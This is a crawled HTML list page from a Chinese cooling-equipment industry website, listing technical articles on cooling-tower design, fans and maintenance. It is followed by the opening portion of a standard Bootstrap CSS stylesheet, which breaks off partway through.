

--- FILE ---
content_type: text/html
request_url: http://ccti.org.cn/lqjs/list_6_2.html
body_size: 13695
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1, user-scalable=no">
	<title>冷却设备在线</title>
	<meta name="description" content="" />
	<meta name="keywords" content="冷却设备" />
		<link rel="stylesheet" href="/skin/css/bootstrap.min.css">
	<link rel="stylesheet" href="/skin/css/style.css">
	<link rel="stylesheet" type="text/css" href="http://www.dxss99.com/skin/css/animate.css" />

	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c9bc581685ce22b6073ea8af82db0cd4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	<!--[if lt IE 9]>
  <script src="https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js"></script>
<![endif]-->

</head>
<body>
﻿	<nav class="navbar navbar-default  navbar-fixed-top " >
  <div class="navbar-top" > 
    <div  style="border-top:2px #3E569E solid; width: 100%;padding-top: 5px;">
        <div class="container " style="margin-top:10px;padding:0px;">
          <div class="row">
            <div class="col-lg-3 col-md-3 col-xs-4">
              <div class="pull-left"> <a href="/" class="logo"><img src="/skin/img/logo.png" class="img-responsive"></a></div>
            </div>
            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-8">
              <div class="pull-left com_name" >
                冷却设备在线
              </div>
            </div>
            <div class="col-lg-3 col-md-3 col-xs-12" >
            	<div class="row">
            	<div class="pull-right col-xs-9"  style="margin:20px 0px">
                <form  name="formsearch" action="/plus/search.php">
              <div class="input-group " style="margin-top:0px positon:relative">

       <input type="text" name="q" class="form-control"   id="search-keyword" value="请输入关键词..." onfocus="if(this.value=='请输入关键词...'){this.value='';}"  onblur="if(this.value==''){this.value='请输入关键词...';}" / >
        <input type="hidden" name="kwtype" value="0" />
        <input type="hidden" name="title" value="titlekeyword" />
            <span class="input-group-btn">

               <button type="submit" class="btn btn-info btn-search">查找</button>
              
            </span>
                    </div>
                    </form>
              </div>
              <div class="col-xs-3 pull-left">  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
     </div>
  </div>
          </div>
        </div>
    </div>
    <div class="container-fluid">
      <div class="container ">
        <div class="row ">
          
          <div >
            
             <div class="container-fluid " style="padding: 0px; border-top:2px #3E569E solid; border-bottom: 2px #3E569E solid">
    
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
    
    </div>
      
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar" >
      <div class="container" style="padding:0px;">
      <ul class="nav navbar-nav ">
        <li ><a href="/">首 页 <span class="sr-only">(current)</span></a></li>
            <li ><a href="/news/">行业动态</a></li>
             <li  ><a href="/hyzl/">会议通知</a></li>
             <li style="display: none;" ><a href="/zhanlanzhanshi/">展览展示</a></li>
             <li ><a href="/xnpj/">性能评价</a></li>
            
            <li class="dropdown ">
              <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">技术与标准<span class="caret"></span></a>
              <ul class="dropdown-menu">
               <li><a href="/lqjs/jiaoliu/" title="技术园地">技术园地</a></li>
               <li><a href="/lqjs/lingquejishu/" title="标准目录">标准目录</a></li>
              </ul>
            </li>
            <li class="dropdown ">
              <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">协会与会员<span class="caret"></span></a>
              <ul class="dropdown-menu">
               <li style="display: none;"><a href="/about/xhjj/" title="协会简介">协会简介</a></li>
               <li style="display: none;"><a href="/about/xhzc/" title="组织机构">组织机构</a></li>
               <li><a href="/about/goucheng/" title="会员单位">会员单位</a></li>
               <li style="display: none;"><a href="/jiaruxiehui/" title="加入协会">加入协会</a></li>
              
              </ul>
            </li>
      </ul>
      
      
        </li>
      </ul>
        </div>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->


          </div>
        </div>  
      </div>
    </div>
 </div>
</nav>

<div class="container" style="margin-top: 120px;padding: 0px;">
<div id="carousel-example-captions" class="carousel slide" data-ride="carousel">
 
      <div class="carousel-inner" role="listbox">
        <div class="item">
         <a href="#" >
          <img data-src=" " alt="900x500" src="http://www.ccti.org.cn//uploads/250428/1-25042Q15K9431.jpg" data-holder-rendered="true">
          </a>
        </div>
        <div class="item active">
            <a href="#" >
          <img data-src=" " alt="900x500" src="http://www.ccti.org.cn//uploads/250428/1-25042Q15K9431.jpg" data-holder-rendered="true">
          </a>
          
        </div>
        <div class="item">
            <a href="#" >
          <img data-src=" " alt="900x500" src="http://www.ccti.org.cn//uploads/250428/1-25042Q15K9431.jpg" data-holder-rendered="true">
          </a>
         
        </div>
      </div>
      <a class="left carousel-control" href="#carousel-example-captions" role="button" data-slide="prev">
        <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-example-captions" role="button" data-slide="next">
        <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>
        <span class="sr-only">Next</span>
      </a>
    </div>

	 </div>

<div id="about">
	<div class="container"  style="padding: 0px;" >
		<div class="row">
			
			<div class="col-md-12 about">
				<div class="breadcrumb none-left" style="background-color: #fff; border-bottom:1px solid #ccc ;">
				    <a href='http://www.ccti.org.cn/'>主页</a> > <a href='/lqjs/'>技术与标准</a> > 
				</div>
			<div class="container-full　center-block" style="text-align: center;">
				<ul class="nav nav-pills" role="tablist">

					
				 
				  <li role="presentation"><a href='/lqjs/lingquejishu/'>标准目录</a></li>
				
				</ul>

			</div>
		

						<div class="container" style="margin-top: 20px;">
							
									<ul>
       								 <li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/994.html"  ><b>·<b>空调用封闭式冷却塔空气动力特性的实验研究</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1075.html"  ><b>·<b>玻璃钢冷却塔选材的质量要求</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1074.html"  ><b>·<b>圆形逆流式凉水塔的技术优点及运行流程</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1070.html"  ><b>·<b>蒸发式冷凝器与冷却塔的联系</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1069.html"  ><b>·<b>方形逆流式玻璃钢冷却塔节能特性的实现</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1064.html"  ><b>·<b>冷却塔振动隔离及风机的节能降耗效率解析</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1059.html"  ><b>·<b>如何解决冷却塔中水温越来越高的问题</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1054.html"  ><b>·<b>混凝土玻璃钢罐塔应用技术分析</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1053.html"  ><b>·<b>集水型玻璃钢冷却塔结构原理与维修养护</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1052.html"  ><b>·<b>变频器在循环水冷却塔风机上的应用案例</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1044.html"  ><b>·<b>水动能风机冷却塔使用说明</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1043.html"  ><b>·<b>冷却塔的发展及广泛应用</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1042.html"  ><b>·<b>密闭式冷却塔的节能技改方法分析</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1036.html"  ><b>·<b>冷却塔振动隔离及风机的节能降耗效率解析</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1037.html"  ><b>·<b>方形逆流式玻璃钢冷却塔技术说明</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1035.html"  ><b>·<b>闭式冷却塔的风机安全控制与应用特性</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1028.html"  ><b>·<b>冷却塔风机自动化管理</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1027.html"  ><b>·<b>影响冷却塔出水温度的因素</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1024.html"  ><b>·<b>玻璃钢冷却塔虹吸装置介绍及应用维护</b></b></a></h4><li style="border-bottom: 1px #cccccc solid;padding:5px 0px;  "><h4 ><a href="/lqjs/jiaoliu/1023.html"  ><b>·<b>闭式冷却塔结构剖析及应用指导</b></b></a></h4>
							      </ul>
						</div>
												    <!-- 分页开始 -->
						        
						        <div class="paging" style="text-align: center;padding:25px 0px;"> 
						        	<ul>
						          <li><a href='list_6_1.html'>首页</a></li>
<li><a href='list_6_1.html'>上一页</a></li>
<li><a href='list_6_1.html'>1</a></li>
<li class="thisclass">2</li>
<li><a href='list_6_3.html'>3</a></li>
<li><a href='list_6_4.html'>4</a></li>
<li><a href='list_6_5.html'>5</a></li>
<li><a href='list_6_6.html'>6</a></li>
<li><a href='list_6_7.html'>7</a></li>
<li><a href='list_6_3.html'>下一页</a></li>
<li><a href='list_6_7.html'>末页</a></li>
<li><span class="pageinfo">共 <strong>7</strong>页<strong>139</strong>条</span></li>
 
						      </ul>
						        </div>
						      <!-- 分页结束 -->  
				
			</div>

		
		</div>
	</div>
</div>


﻿
<!--menu_bottom-->
<div class="container-fluid" style="background:#F0F0F0;padding: 30px 0px ; margin-top: 10px; text-align: center;display:none;">
  <div class="container">
      <a href="http://www.frptest.cn/" target="_blank">国家玻璃钢制品质量监督检验中心</a> | <a href="http://www.cnhvacrnet.com/" target="_blank">中国暖通制冷网</a> | <a href="http://www.chinabidding.com/" target="_blank">中国国际招标网 </a>| <a href="http://www.cgmia.org.cn/" target="_blank">中国通用机械工业协会</a> | <a href="http://www.mwr.gov.cn/" target="_blank">中华人民共和国水利部</a>
</div>
</div>
<!--menu_bottom-->

<div class="container-fluid" style="background-color: #3B7938; padding: 40px 0px;">

  <div class="container">

  <div class="row">
      <div class="col-lg-4 col-md-4 col-xs-12">
      <div class="row">
        <div class="col-md-4" style="text-align: center; float: right;">
                <img src="/skin/img/weixin.png"    class="img-responsive center-block">
                <p class="col8 ft12 colf" style="margin-top:5px;">关注微信</p>
                  
           
          </div>
          
      </div>
    </div>
    <div class="col-lg-8 col-md-8 col-xs-12">

  <div class="container colf" style="text-align:left;" >
    <p  >冷却设备在线<br>
电话：010-67832070       &nbsp; &nbsp;&nbsp;&nbsp; 邮箱：ccti2012@163.com                                  <br>
地址：北京市海淀区中关村东升科技园 二期6号院7号楼7A层   （<a   href="https://beian.miit.gov.cn" target="_blank">京ICP备13051304号-2</a>）</p>
     
  </div>

    </div>
  
    
  </div>
 </div>
</div>

<script src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/bootstrap.min.js"></script>
<!-- 点击展开 -->
<script language=JavaScript src="/skin/js/js.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ccti.org.cn/skin/css/bootstrap.min.css
body_size: 126096
content:
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter,Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html {
	font-family:sans-serif;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%
}
body {
	margin:0
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {
	display:block
}
audio,canvas,progress,video {
	display:inline-block;
	vertical-align:baseline
}
audio:not([controls]) {
	display:none;
	height:0
}
[hidden],template {
	display:none
}
a {
	background-color:transparent
}
a:active,a:hover {
	outline:0
}
abbr[title] {
	border-bottom:1px dotted
}
b,strong {
	font-weight:700
}
dfn {
	font-style:italic
}
h1 {
	margin:.67em 0;
	font-size:2em
}
mark {
	color:#000;
	background:#ff0
}
small {
	font-size:80%
}
sub,sup {
	position:relative;
	font-size:75%;
	line-height:0;
	vertical-align:baseline
}
sup {
	top:-.5em
}
sub {
	bottom:-.25em
}
img {
	border:0
}
svg:not(:root) {
	overflow:hidden
}
figure {
	margin:1em 40px
}
hr {
	height:0;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
pre {
	overflow:auto
}
code,kbd,pre,samp {
	font-family:monospace,monospace;
	font-size:1em
}
button,input,optgroup,select,textarea {
	margin:0;
	font:inherit;
	color:inherit
}
button {
	overflow:visible
}
button,select {
	text-transform:none
}
button,html input[type=button],input[type=reset],input[type=submit] {
	-webkit-appearance:button;
	cursor:pointer
}
button[disabled],html input[disabled] {
	cursor:default
}
button::-moz-focus-inner,input::-moz-focus-inner {
	padding:0;
	border:0
}
input {
	line-height:normal
}
input[type=checkbox],input[type=radio] {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:0
}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {
	height:auto
}
input[type=search] {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	-webkit-appearance:textfield
}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration {
	-webkit-appearance:none
}
fieldset {
	padding:.35em .625em .75em;
	margin:0 2px;
	border:1px solid silver
}
legend {
	padding:0;
	border:0
}
textarea {
	overflow:auto
}
optgroup {
	font-weight:700
}
table {
	border-spacing:0;
	border-collapse:collapse
}
td,th {
	padding:0
}
/*! Source:https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print {
	*,:after,:before {
	color:#000!important;
	text-shadow:none!important;
	background:0 0!important;
	-webkit-box-shadow:none!important;
	box-shadow:none!important
}
a,a:visited {
	text-decoration:underline
}
a[href]:after {
	content:" (" attr(href) ")"
}
abbr[title]:after {
	content:" (" attr(title) ")"
}
a[href^="javascript:"]:after,a[href^="#"]:after {
	content:""
}
blockquote,pre {
	border:1px solid #999;
	page-break-inside:avoid
}
thead {
	display:table-header-group
}
img,tr {
	page-break-inside:avoid
}
img {
	max-width:100%!important
}
h2,h3,p {
	orphans:3;
	widows:3
}
h2,h3 {
	page-break-after:avoid
}
select {
	background:#fff!important
}
.navbar {
	display:none
}
.btn>.caret,.dropup>.btn>.caret {
	border-top-color:#000!important
}
.label {
	border:1px solid #000
}
.table {
	border-collapse:collapse!important
}
.table td,.table th {
	background-color:#fff!important
}
.table-bordered td,.table-bordered th {
	border:1px solid #ddd!important
}
}@font-face {
	font-family:'Glyphicons Halflings';
	src:url(../fonts/glyphicons-halflings-regular.eot);
	src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}
.glyphicon {
	position:relative;
	top:1px;
	display:inline-block;
	font-family:'Glyphicons Halflings';
	font-style:normal;
	font-weight:400;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.glyphicon-asterisk:before {
	content:"\2a"
}
.glyphicon-plus:before {
	content:"\2b"
}
.glyphicon-eur:before,.glyphicon-euro:before {
	content:"\20ac"
}
.glyphicon-minus:before {
	content:"\2212"
}
.glyphicon-cloud:before {
	content:"\2601"
}
.glyphicon-envelope:before {
	content:"\2709"
}
.glyphicon-pencil:before {
	content:"\270f"
}
.glyphicon-glass:before {
	content:"\e001"
}
.glyphicon-music:before {
	content:"\e002"
}
.glyphicon-search:before {
	content:"\e003"
}
.glyphicon-heart:before {
	content:"\e005"
}
.glyphicon-star:before {
	content:"\e006"
}
.glyphicon-star-empty:before {
	content:"\e007"
}
.glyphicon-user:before {
	content:"\e008"
}
.glyphicon-film:before {
	content:"\e009"
}
.glyphicon-th-large:before {
	content:"\e010"
}
.glyphicon-th:before {
	content:"\e011"
}
.glyphicon-th-list:before {
	content:"\e012"
}
.glyphicon-ok:before {
	content:"\e013"
}
.glyphicon-remove:before {
	content:"\e014"
}
.glyphicon-zoom-in:before {
	content:"\e015"
}
.glyphicon-zoom-out:before {
	content:"\e016"
}
.glyphicon-off:before {
	content:"\e017"
}
.glyphicon-signal:before {
	content:"\e018"
}
.glyphicon-cog:before {
	content:"\e019"
}
.glyphicon-trash:before {
	content:"\e020"
}
.glyphicon-home:before {
	content:"\e021"
}
.glyphicon-file:before {
	content:"\e022"
}
.glyphicon-time:before {
	content:"\e023"
}
.glyphicon-road:before {
	content:"\e024"
}
.glyphicon-download-alt:before {
	content:"\e025"
}
.glyphicon-download:before {
	content:"\e026"
}
.glyphicon-upload:before {
	content:"\e027"
}
.glyphicon-inbox:before {
	content:"\e028"
}
.glyphicon-play-circle:before {
	content:"\e029"
}
.glyphicon-repeat:before {
	content:"\e030"
}
.glyphicon-refresh:before {
	content:"\e031"
}
.glyphicon-list-alt:before {
	content:"\e032"
}
.glyphicon-lock:before {
	content:"\e033"
}
.glyphicon-flag:before {
	content:"\e034"
}
.glyphicon-headphones:before {
	content:"\e035"
}
.glyphicon-volume-off:before {
	content:"\e036"
}
.glyphicon-volume-down:before {
	content:"\e037"
}
.glyphicon-volume-up:before {
	content:"\e038"
}
.glyphicon-qrcode:before {
	content:"\e039"
}
.glyphicon-barcode:before {
	content:"\e040"
}
.glyphicon-tag:before {
	content:"\e041"
}
.glyphicon-tags:before {
	content:"\e042"
}
.glyphicon-book:before {
	content:"\e043"
}
.glyphicon-bookmark:before {
	content:"\e044"
}
.glyphicon-print:before {
	content:"\e045"
}
.glyphicon-camera:before {
	content:"\e046"
}
.glyphicon-font:before {
	content:"\e047"
}
.glyphicon-bold:before {
	content:"\e048"
}
.glyphicon-italic:before {
	content:"\e049"
}
.glyphicon-text-height:before {
	content:"\e050"
}
.glyphicon-text-width:before {
	content:"\e051"
}
.glyphicon-align-left:before {
	content:"\e052"
}
.glyphicon-align-center:before {
	content:"\e053"
}
.glyphicon-align-right:before {
	content:"\e054"
}
.glyphicon-align-justify:before {
	content:"\e055"
}
.glyphicon-list:before {
	content:"\e056"
}
.glyphicon-indent-left:before {
	content:"\e057"
}
.glyphicon-indent-right:before {
	content:"\e058"
}
.glyphicon-facetime-video:before {
	content:"\e059"
}
.glyphicon-picture:before {
	content:"\e060"
}
.glyphicon-map-marker:before {
	content:"\e062"
}
.glyphicon-adjust:before {
	content:"\e063"
}
.glyphicon-tint:before {
	content:"\e064"
}
.glyphicon-edit:before {
	content:"\e065"
}
.glyphicon-share:before {
	content:"\e066"
}
.glyphicon-check:before {
	content:"\e067"
}
.glyphicon-move:before {
	content:"\e068"
}
.glyphicon-step-backward:before {
	content:"\e069"
}
.glyphicon-fast-backward:before {
	content:"\e070"
}
.glyphicon-backward:before {
	content:"\e071"
}
.glyphicon-play:before {
	content:"\e072"
}
.glyphicon-pause:before {
	content:"\e073"
}
.glyphicon-stop:before {
	content:"\e074"
}
.glyphicon-forward:before {
	content:"\e075"
}
.glyphicon-fast-forward:before {
	content:"\e076"
}
.glyphicon-step-forward:before {
	content:"\e077"
}
.glyphicon-eject:before {
	content:"\e078"
}
.glyphicon-chevron-left:before {
	content:"\e079"
}
.glyphicon-chevron-right:before {
	content:"\e080"
}
.glyphicon-plus-sign:before {
	content:"\e081"
}
.glyphicon-minus-sign:before {
	content:"\e082"
}
.glyphicon-remove-sign:before {
	content:"\e083"
}
.glyphicon-ok-sign:before {
	content:"\e084"
}
.glyphicon-question-sign:before {
	content:"\e085"
}
.glyphicon-info-sign:before {
	content:"\e086"
}
.glyphicon-screenshot:before {
	content:"\e087"
}
.glyphicon-remove-circle:before {
	content:"\e088"
}
.glyphicon-ok-circle:before {
	content:"\e089"
}
.glyphicon-ban-circle:before {
	content:"\e090"
}
.glyphicon-arrow-left:before {
	content:"\e091"
}
.glyphicon-arrow-right:before {
	content:"\e092"
}
.glyphicon-arrow-up:before {
	content:"\e093"
}
.glyphicon-arrow-down:before {
	content:"\e094"
}
.glyphicon-share-alt:before {
	content:"\e095"
}
.glyphicon-resize-full:before {
	content:"\e096"
}
.glyphicon-resize-small:before {
	content:"\e097"
}
.glyphicon-exclamation-sign:before {
	content:"\e101"
}
.glyphicon-gift:before {
	content:"\e102"
}
.glyphicon-leaf:before {
	content:"\e103"
}
.glyphicon-fire:before {
	content:"\e104"
}
.glyphicon-eye-open:before {
	content:"\e105"
}
.glyphicon-eye-close:before {
	content:"\e106"
}
.glyphicon-warning-sign:before {
	content:"\e107"
}
.glyphicon-plane:before {
	content:"\e108"
}
.glyphicon-calendar:before {
	content:"\e109"
}
.glyphicon-random:before {
	content:"\e110"
}
.glyphicon-comment:before {
	content:"\e111"
}
.glyphicon-magnet:before {
	content:"\e112"
}
.glyphicon-chevron-up:before {
	content:"\e113"
}
.glyphicon-chevron-down:before {
	content:"\e114"
}
.glyphicon-retweet:before {
	content:"\e115"
}
.glyphicon-shopping-cart:before {
	content:"\e116"
}
.glyphicon-folder-close:before {
	content:"\e117"
}
.glyphicon-folder-open:before {
	content:"\e118"
}
.glyphicon-resize-vertical:before {
	content:"\e119"
}
.glyphicon-resize-horizontal:before {
	content:"\e120"
}
.glyphicon-hdd:before {
	content:"\e121"
}
.glyphicon-bullhorn:before {
	content:"\e122"
}
.glyphicon-bell:before {
	content:"\e123"
}
.glyphicon-certificate:before {
	content:"\e124"
}
.glyphicon-thumbs-up:before {
	content:"\e125"
}
.glyphicon-thumbs-down:before {
	content:"\e126"
}
.glyphicon-hand-right:before {
	content:"\e127"
}
.glyphicon-hand-left:before {
	content:"\e128"
}
.glyphicon-hand-up:before {
	content:"\e129"
}
.glyphicon-hand-down:before {
	content:"\e130"
}
.glyphicon-circle-arrow-right:before {
	content:"\e131"
}
.glyphicon-circle-arrow-left:before {
	content:"\e132"
}
.glyphicon-circle-arrow-up:before {
	content:"\e133"
}
.glyphicon-circle-arrow-down:before {
	content:"\e134"
}
.glyphicon-globe:before {
	content:"\e135"
}
.glyphicon-wrench:before {
	content:"\e136"
}
.glyphicon-tasks:before {
	content:"\e137"
}
.glyphicon-filter:before {
	content:"\e138"
}
.glyphicon-briefcase:before {
	content:"\e139"
}
.glyphicon-fullscreen:before {
	content:"\e140"
}
.glyphicon-dashboard:before {
	content:"\e141"
}
.glyphicon-paperclip:before {
	content:"\e142"
}
.glyphicon-heart-empty:before {
	content:"\e143"
}
.glyphicon-link:before {
	content:"\e144"
}
.glyphicon-phone:before {
	content:"\e145"
}
.glyphicon-pushpin:before {
	content:"\e146"
}
.glyphicon-usd:before {
	content:"\e148"
}
.glyphicon-gbp:before {
	content:"\e149"
}
.glyphicon-sort:before {
	content:"\e150"
}
.glyphicon-sort-by-alphabet:before {
	content:"\e151"
}
.glyphicon-sort-by-alphabet-alt:before {
	content:"\e152"
}
.glyphicon-sort-by-order:before {
	content:"\e153"
}
.glyphicon-sort-by-order-alt:before {
	content:"\e154"
}
.glyphicon-sort-by-attributes:before {
	content:"\e155"
}
.glyphicon-sort-by-attributes-alt:before {
	content:"\e156"
}
.glyphicon-unchecked:before {
	content:"\e157"
}
.glyphicon-expand:before {
	content:"\e158"
}
.glyphicon-collapse-down:before {
	content:"\e159"
}
.glyphicon-collapse-up:before {
	content:"\e160"
}
.glyphicon-log-in:before {
	content:"\e161"
}
.glyphicon-flash:before {
	content:"\e162"
}
.glyphicon-log-out:before {
	content:"\e163"
}
.glyphicon-new-window:before {
	content:"\e164"
}
.glyphicon-record:before {
	content:"\e165"
}
.glyphicon-save:before {
	content:"\e166"
}
.glyphicon-open:before {
	content:"\e167"
}
.glyphicon-saved:before {
	content:"\e168"
}
.glyphicon-import:before {
	content:"\e169"
}
.glyphicon-export:before {
	content:"\e170"
}
.glyphicon-send:before {
	content:"\e171"
}
.glyphicon-floppy-disk:before {
	content:"\e172"
}
.glyphicon-floppy-saved:before {
	content:"\e173"
}
.glyphicon-floppy-remove:before {
	content:"\e174"
}
.glyphicon-floppy-save:before {
	content:"\e175"
}
.glyphicon-floppy-open:before {
	content:"\e176"
}
.glyphicon-credit-card:before {
	content:"\e177"
}
.glyphicon-transfer:before {
	content:"\e178"
}
.glyphicon-cutlery:before {
	content:"\e179"
}
.glyphicon-header:before {
	content:"\e180"
}
.glyphicon-compressed:before {
	content:"\e181"
}
.glyphicon-earphone:before {
	content:"\e182"
}
.glyphicon-phone-alt:before {
	content:"\e183"
}
.glyphicon-tower:before {
	content:"\e184"
}
.glyphicon-stats:before {
	content:"\e185"
}
.glyphicon-sd-video:before {
	content:"\e186"
}
.glyphicon-hd-video:before {
	content:"\e187"
}
.glyphicon-subtitles:before {
	content:"\e188"
}
.glyphicon-sound-stereo:before {
	content:"\e189"
}
.glyphicon-sound-dolby:before {
	content:"\e190"
}
.glyphicon-sound-5-1:before {
	content:"\e191"
}
.glyphicon-sound-6-1:before {
	content:"\e192"
}
.glyphicon-sound-7-1:before {
	content:"\e193"
}
.glyphicon-copyright-mark:before {
	content:"\e194"
}
.glyphicon-registration-mark:before {
	content:"\e195"
}
.glyphicon-cloud-download:before {
	content:"\e197"
}
.glyphicon-cloud-upload:before {
	content:"\e198"
}
.glyphicon-tree-conifer:before {
	content:"\e199"
}
.glyphicon-tree-deciduous:before {
	content:"\e200"
}
.glyphicon-cd:before {
	content:"\e201"
}
.glyphicon-save-file:before {
	content:"\e202"
}
.glyphicon-open-file:before {
